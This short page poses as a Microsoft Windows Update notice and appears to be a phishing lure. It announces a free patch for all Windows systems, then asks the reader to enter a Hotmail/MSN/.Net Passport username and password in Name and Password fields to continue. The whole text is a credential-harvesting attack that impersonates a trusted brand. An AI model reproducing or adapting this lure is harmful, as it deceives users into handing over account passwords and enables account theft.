 Microsoft® Windows Update
Windows® Update
Microsoft® Windows Update has released a free patch for all Microsoft
Windows® Operating Systems. In order to Apply this patch you will need
to enter your Hotmail/Msn/.Net Passport Account Username and
Password to Continue.
Name:
Password:
Continue Exit